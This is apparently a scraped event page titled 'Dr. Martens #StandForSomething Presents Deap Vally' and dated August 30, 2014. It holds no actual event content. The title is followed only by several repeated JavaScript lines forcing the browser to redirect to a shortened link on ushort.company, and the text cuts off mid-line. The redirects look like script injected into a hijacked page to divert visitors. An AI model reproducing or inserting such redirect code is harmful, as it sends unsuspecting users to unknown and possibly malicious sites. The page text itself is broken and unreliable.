
Dr. Martens #StandForSomething Presents Deap
Vally
August 30, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...